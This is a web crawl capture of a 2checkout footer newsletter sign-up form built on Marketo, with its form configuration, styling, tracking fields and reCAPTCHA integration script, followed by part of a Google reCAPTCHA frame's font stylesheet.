    var formDescriptor = {"Id":1772,"Vid":1772,"Status":"approved","Name":"2checkout Footer Newsletter Sign-up","Description":"","Layout":"left","GutterWidth":10,"OffsetWidth":10,"HasTwoButtons":true,"SubmitLabel":"\u003E","ResetLabel":"Clear","ButtonLocation":"18","LabelWidth":100,"FieldWidth":150,"ToolTipType":"none","FontFamily":"Helvetica, Arial, sans-serif","FontSize":"13px","FontColor":"#333","FontUrl":null,"LineMargin":10,"ProcessorVersion":2,"CreatedByUserid":3738,"ProcessOptions":{"language":"English","locale":"en_US","profiling":{"isEnabled":false,"numberOfProfilingFields":1,"alwaysShowFields":[]},"socialSignOn":{"isEnabled":false,"enabledNetworks":[],"cfId":null,"codeSnippet":null},"knownLead":{"type":"form","template":""}},"EnableDeferredMode":0,"EnableCaptcha":0,"EnableGlobalFormValidationRule":1,"ButtonType":null,"ButtonImageUrl":null,"ButtonText":null,"ButtonSubmissionText":"","ButtonStyle":{"id":15,"className":"mktoInset","css":".mktoForm .mktoButtonWrap.mktoInset .mktoButton {\ncolor:#000;\nbackground:#fff;\nborder:1px solid #aeb0b6;\npadding:0.4em 1em;\nfont-size:1em;\nbox-shadow: 1px 1px 6px 1px #ccc;\nbackground-color:#f5f5f5;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#dfdfdf));\nbackground-image: -webkit-linear-gradient(top, #f5f5f5, #dfdfdf);\nbackground-image: -moz-linear-gradient(top, #f5f5f5, #dfdfdf);\nbackground-image: linear-gradient(to bottom, #f5f5f5, #dfdfdf);\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:hover {\nborder:1px solid #999;\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:focus {\noutline:none;\nborder:1px solid #999;\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:active{\nbox-shadow:inset 1px 1px 6px 1px #ccc;\nbackground-color:#dfdfdf;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#dfdfdf), to(#f5f5f5));\nbackground-image: -webkit-linear-gradient(top, #dfdfdf, #f5f5f5);\nbackground-image: -moz-linear-gradient(top, #dfdfdf, #f5f5f5);\nbackground-image: linear-gradient(to bottom, #dfdfdf, #f5f5f5);\n}\n","buttonColor":null},"ThemeStyle":{"id":4,"displayOrder":2,"name":"Inset","backgroundColor":"#FFF","layout":"left","fontFamily":"Helvetica, Arial, sans-serif","fontSize":"13px","fontColor":"#333","offsetWidth":10,"gutterWidth":10,"labelWidth":100,"fieldWidth":150,"lineMargin":10,"useBackgroundColorOnPreview":false,"css":"","href":"css\/forms2-theme-inset.css","buttonStyleId":15},"ThemeStyleOverride":"*, :after, :before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }\nbody { margin: 0; }\nh1 { font-size: 30px; line-height: 30px; color: #293443 !important; font-weight: 100; font-family: 'Monserrat', sans-serif; }\n.mktoForm,.mktoForm *{ \n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    padding: 0;\n}\n.mktoForm { width: 290px !important; height: 40px; overflow: hidden; } \n.mktoForm h1, .mktoForm h1+p { text-align: center; }\n.mktoForm .mktoGutter,\n.mktoForm .mktoOffset { display:none; }\n.mktoForm .mktoFormCol .mktoLabel { text-align: left; width: 100%; }\n.mktoForm .mktoFormCol { float: none; }\n.mktoForm .mktoFieldWrap { float: none; }\n.mktoForm \u003E div:nth-of-type(1) { padding-bottom: 20px; }\n.mktoForm fieldset { padding: 0 10px; }\n.mktoForm input[type=url], .mktoForm input[type=text], .mktoForm input[type=date], .mktoForm input[type=tel], .mktoForm input[type=email], .mktoForm input[type=number], .mktoForm textarea.mktoField, .mktoForm select.mktoField { \n    width: 100%; \n    height: 1.5em; \n    line-height: 1.5em; \n    font-size: 18px; \n}\n.mktoForm select.mktoField { height: auto; padding: 0; }\n.mktoForm select.mktoField option { padding: 0; }\n.mktoForm .mktoFormRow .mktoFormCol { clear: both; margin-bottom: 0 !important; }\n.mktoForm .mktoRadioList, .mktoForm .mktoCheckboxList { width: 100%; }\n.mktoForm .mktoFormRow .mktoRequiredField .mktoAsterix { \n    float: left; \n    padding-left: 0; \n    padding-right: 5px; \n    color: #ec5050; \n}\n.mktoModal .mktoModalContent { padding: 10px 0; }\n.mktoModal .mktoModalClose { right: 0; }\n.mktoForm .cf_widget_socialsignon { display: block; }\n.mktoForm .cf_widget_socialsignon .cf_sign_on { width: 100%; }\n.mktoForm .cf_widget_socialsignon .cf_sign_on_button { width: auto; }\n\n\/* Custom CSS *\/\n.mktoForm input[type=text], .mktoForm input[type=url], .mktoForm input[type=email], .mktoForm input[type=tel], .mktoForm input[type=number], .mktoForm input[type=date], .mktoForm select.mktoField, .mktoForm textarea.mktoField { \n    -webkit-appearance: none; \n    background-color: #ffffff; \n    color: #293443; \n    width: 100%; \n    font-size:12px; \n    box-shadow: none;\n}\n.mktoForm input[type=text]:focus, .mktoForm input[type=url]:focus, .mktoForm input[type=email]:focus, .mktoForm input[type=tel]:focus, .mktoForm input[type=number]:focus, .mktoForm input[type=date]:focus, .mktoForm textarea.mktoField:focus, .mktoForm select.mktoField:focus { \n    border: 1px solid #fff; \n    box-shadow: none; \n}\n.mktoForm input[type=text], .mktoForm input[type=url], .mktoForm input[type=email], .mktoForm input[type=tel], .mktoForm input[type=number], .mktoForm input[type=date], .mktoForm textarea.mktoField { \n    padding: 4px; \n}\n.mktoForm .mktoAsterix { color: #ff0000 !important; }\n.mktoLabel { color: #293443 !important; }\n.mktoButtonWrap .mktoButton a.hover { opacity: 0.6; }\n.mktoForm .mktoCheckboxList \u003E label { color: #293443; }\na.button a:hover{ background: #99cc00; }\n.mktoForm input.mktoField.mktoInvalid, .mktoForm select.mktoField.mktoInvalid, .mktoForm textarea.mktoField.mktoInvalid, .mktoForm div.mktoLogicalField.mktoInvalid { \n    border: 1px solid rgba(41, 52, 67, 0.4);\n    background-color: rgba(236, 80, 80, 0.4);\n}\n.mktoForm .mktoFormRow { float: left; width: 254px; clear: none; display: none; }\n.mktoForm .mktoFormRow:nth-child(5) { display: block; }\n.mktoForm .mktoButtonRow { width: 36px; text-align: center; float: left;}\n.mktoForm .mktoButtonWrap { margin: 0 auto !important; }\n.mktoButtonWrap .mktoButton, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton:active, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton:focus, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton:hover, .mktoForm button.mktoButton {\n    display: block;\n    background-image: none;\n    background: #3474ff;\n    color: #transparent;\n\ttext-indent: -9999px;\n    border: none;\n    font-size: 14px;\n    line-height: 14px;\n    font-weight: 500;\n    margin: 0 auto;\n    text-align: center;\n    vertical-align: middle;\n    font-family: 'Monserrat', sans-serif;\n    overflow: hidden;\n    padding: 11px 10px;\n    z-index: 2;\n    text-shadow: none;\n    border-radius: 0 3px 3px 0;\n    -moz-border-radius: 0 3px 3px 0;\n    -webkit-border-radius: 0 3px 3px 0;\n    box-shadow: none;\n    -moz-box-shadow: none;\n    -webkit-box-shadow: none;\n    font-weight: 700;\n    text-transform: uppercase;\n    width: 100%;\n    width: 36px;\n    height: 36px;\n    line-height: 36px;\n    position: relative;\n}\n\n.mktoButton:before {\n    content: \"\";\n    position: absolute;\n    border-bottom: 2px solid #fff;\n    border-right: 2px solid #fff;\n    display: block;\n    width: 10px;\n    height: 10px;\n    top: 50%;\n    margin-top: -5px;\n    left: 50%;\n    margin-left: -7px;\n    transform: rotate(-45deg);\n}\ndiv#outerWrapDiv { overflow-y: auto !important; }\ndiv#innerWrapDiv { width: 100% !important; }\ndiv.Contact_Us_Form { width: 100% !important; }\n.mktoForm .mktoRequiredField label.mktoLabel, .mktoForm .mktoFormCol .mktoLabel {\n    display: none;\n    font-weight: normal;\n    float: none;\n    width: 130px !important;\n    padding: 0;\n    vertical-align: middle;\n}\n.mktoForm .mktoFormRow .mktoField {\n    display: inline-block;\n    float: none;\n    width: 100% !important;\n    height: 36px;\n    padding: 10px 12px;\n    font-size: 14px;\n    line-height: 14px;\n    color: #293443;\n    background-color: #fff;\n    vertical-align: middle;\n    border: 1px solid rgba(41, 52, 67, 0.4);\n    border-radius: 0;\n    border-radius: 3px 0 0 3px;\n    -mox-border-radius: 3px 0 0 3px;\n    -webkit-border-radius: 3px 0 0 3px;\n}\n.mktoForm .mktoFormRow .mktoField:focus {\n    border-color: rgba(41, 52, 67, 0.4);\n    outline: 0;\n}\n.mktoForm .mktoFormRow .mktoField[multiple=\"multiple\"] {\n    height: auto;\n    background-image: none;\n}\n.mktoForm .mktoFormRow textarea.mktoField {\n    height: auto;\n    min-height: 70px;\n}\n.mktoHtmlText { width: auto !important; }\n.mktoHtmlText p { margin-bottom: 20px; }\n.mktoHtmlText h1 { margin-top: 0; padding: 10px 0; }\n\n","FormFollowup":"\/\/go.2checkout.com\/2checkoutFooterNewsletterSign-up_Sign-upNewsletterThankYouPage.html","LiveStreamSettings":null,"rows":[[{"Id":24222,"Name":"LeadSource","Datatype":"hidden","Maxlength":255,"InputLabel":"Lead Source:","InputInitialValue":"Website","InputSourceChannel":"url","InputSourceSelector":"src","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24223,"Name":"avg8cPanelVendor","Datatype":"hidden","Maxlength":255,"InputLabel":"avg8_cPanelVendor:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"avg8_cPanelVendor","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24225,"Name":"Secondary_Lead_Source__c","Datatype":"hidden","Maxlength":50,"InputLabel":"Secondary Lead Source:","InputInitialValue":"Newsletter Sign-up","InputSourceChannel":"url","InputSourceSelector":"src","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24221,"Name":"Email","IsRequired":true,"Datatype":"email","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","LabelWidth":0,"PlaceholderText":"Your Email (to subscribe)","ValidationMessage":"Must be valid email. \u003Cspan class='mktoErrorDetail'\u003Eexample@yourdomain.com\u003C\/span\u003E","DisablePrefill":true}],[{"Id":24226,"Name":"Campaign_Attribution__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Campaign Attribution:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"catt","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24227,"Name":"utm_source__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_source:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_source","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24228,"Name":"utm_campaign__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_campaign:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_campaign","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24229,"Name":"utm_content__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_content:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_content","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24230,"Name":"utm_keyword__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_keyword:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_keyword","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24231,"Name":"utm_medium__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_medium:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_medium","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24232,"Name":"utm_expid__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_expid:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_expid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24233,"Name":"gclid__c","Datatype":"hidden","Maxlength":100,"InputLabel":"gclid:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"gclid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24234,"Name":"Lead_Traffic_All_Clicks__c","Datatype":"hidden","Maxlength":32768,"InputLabel":"Lead Traffic All Clicks:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"__reff","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24235,"Name":"Lead_Traffic_Last_Click__c","Datatype":"hidden","Maxlength":32768,"InputLabel":"Lead Traffic Last Click:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24236,"Name":"vID__c","Datatype":"hidden","Maxlength":255,"InputLabel":"vID:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"vid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24237,"Name":"Lead_Channel__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Lead Channel:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"lead_channel","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24238,"Name":"Source__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Source:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_source","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24239,"Name":"Medium__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Medium:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_medium","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24240,"Name":"CampaignTerm__c","Datatype":"hidden","Maxlength":255,"InputLabel":"CampaignTerm:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_term","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24241,"Name":"CampaignContent__c","Datatype":"hidden","Maxlength":255,"InputLabel":"CampaignContent:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_content","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24242,"Name":"CampaignName__c","Datatype":"hidden","Maxlength":255,"InputLabel":"CampaignName:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_campaign","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24224,"Name":"Profiling","Datatype":"profiling","InputInitialValue":"","ProfilingFieldNumber":0,"IsLabelToLeft":true}]],"fieldsetRows":[],"action":"\/index.php\/leadCapture\/save2","munchkinId":"600-CNF-632","dcJsUrl":"","invalidInputMsg":"Invalid Input","formSubmitFailedMsg":"Submission failed, please try again later.","isPreview":null};
    MktoForms2.setOptions({baseUrl:"/js/forms2/"});
    var isDev = false;
    if(isDev && window.console && window.JSON){
      console.log(JSON.stringify(formDescriptor, null, "  "));
    }
    formDescriptor.lpId = 6945;
    var form = MktoForms2.newForm(formDescriptor, function (form){
      var lpFields = {"lpId":6945,"subId":83,"munchkinId":"600-CNF-632","lpurl":"\/\/go.2checkout.com\/footer-newsletter-form.html?cr={creative}&kw={keyword}","followupLpId":6943};
      var pageFields = MktoForms2.getPageFields();
      form.addHiddenFields(lpFields);
      form.addHiddenFields(pageFields);
      if(window.mktoPreFillFields){
        form.setValuesCoerced(mktoPreFillFields);
      }
      if(!form.EnableDeferredMode){
        form.render();
      }
    });     
  })()
</script>

<noscript>
  <form class='mktoForm mktoNoJS'>
      <input type="hidden" name="formid" value="1772" />
  </form>
  <p>Please enable Javascript to view this form.</p>
</noscript>

</span></div>

				
				<!-- START TEMPLATE HTML - EDIT THIS SECTION -->

				<div id="mktContent" class="mktEditable">
					<!-- Base of Landing Page Content -->
				</div>
				
				<!-- END TEMPLATE HTML -->

				<!-- SYSTEM FOOTER - DO NOT EDIT -->
			
            </div>
        </div>
		
        <script type="text/javascript" src="//munchkin.marketo.net//munchkin.js"></script><script>Munchkin.init('600-CNF-632', {customName: 'footer-newsletter-form', wsInfo: 'j1RR'});</script>
        
		<!--START Page Functions -->
		
        <script> 
			
            if (window != top) {
				MktoForms2.whenReady(function(mktoForm) {
					
					//Google Recaptcha config
					let userConfig = {
						apiKeys : {
							recaptcha : "6Lf4v3gUAAAAAKZCyhVvXkLesrNRsoPRBhX96Jo2"
						},
						fields : {
							recaptchaFinger : "lastReCAPTCHAUserFingerprint"
						},
						actions : {
							formSubmit : "form"
						}
					};
					
					/* --- NO NEED TO TOUCH BELOW THIS LINE --- */

					let formEl = mktoForm.getFormElem()[0],
						submitButtonEl = formEl.querySelector("button[type='submit']"),
						recaptchaLib = document.createElement("script");

					/* pending widget ready */
					submitButtonEl.disabled = true;

					/* pending verify */
					mktoForm.submittable(false);
					mktoForm.locked = false;  

					let recaptchaListeners = {
						ready : function() {
							submitButtonEl.disabled = false;
						}
					};
					
					Object.keys(recaptchaListeners).forEach(function globalize(fnName){
						window["grecaptchaListeners_" + fnName] = recaptchaListeners[fnName];
					});

					mktoForm.onValidate(function(native) {
						if (!native) return;

						grecaptcha.ready(function() {
							grecaptcha.execute(userConfig.apiKeys.recaptcha, {
								action: userConfig.actions.formSubmit
							}).then(function(recaptchaFinger) {
								let mktoFields = {};
								if (mktoForm.locked == false) {
									//console.log("primary recaptcha response resolved");
									mktoForm.locked = true;  
									mktoFields[userConfig.fields.recaptchaFinger] = recaptchaFinger;
									mktoForm.addHiddenFields(mktoFields);        
									mktoForm.submittable(true);
									mktoForm.submit();
								} else {
									//console.log("secondary recaptcha response resolved");
								}
							});
						});
					});

					/* inject the reCAPTCHA library */  	
					recaptchaLib.src = "https://www.google.com/recaptcha/api.js?render=" + userConfig.apiKeys.recaptcha + "&onload=grecaptchaListeners_ready";
					document.head.appendChild(recaptchaLib);
					
					// Listener to show thank you page in parent window
					mktoForm.onSuccess(function(values, url) {
						if (typeof doNotRedirectForm === "undefined") {
							window.top.location.href = url;
						} else {
							window.location.href = url;
						}
						return false;
					});
					
					
                    function sendHeight() {
                        let height = document.body.scrollHeight;
                        let $mForm = mktoForm.getFormElem();
                        let formHeight = 0;
						formHeight = $mForm.height();
                        window.parent.postMessage({
                            'iframeHeight': formHeight,
                            'iframeId': 'iframe_form'
                        }, 'https://www.2checkout.com');
                    }

                    // Trimite înălțimea inițială
                    sendHeight();

                    // O opțiune pentru a trimite înălțimea la schimbarea dimensiunii conținutului
                    // Poți ajusta acest cod în funcție de cum se schimbă conținutul iframe-ului tău
                    window.addEventListener('load', sendHeight);
                    document.addEventListener('DOMContentLoaded', sendHeight);
					
					
				});
              
                try {
                    if (typeof window.top.resetcBoxIframeHeight === "function") {
                        window.top.resetcBoxIframeHeight();
                    }
                } catch(err) {}
            }
        </script>  
  		
		<!--END Page Functions -->
		
        <!-- GOOGLE ANALYTICS.  ENTER YOUR CODE and UNCOMMENT block -->
        <!--
        <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
        </script>
            <script type="text/javascript">
            _uacct = "YOURCODE";
            urchinTracker();
        </script>
        -->

    <script type="text/javascript" src="/js/stripmkttok.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4v3gUAAAAAKZCyhVvXkLesrNRsoPRBhX96Jo2&co=aHR0cHM6Ly9nby4yY2hlY2tvdXQuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ikcuhx1bwfvt
body_size: 48419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
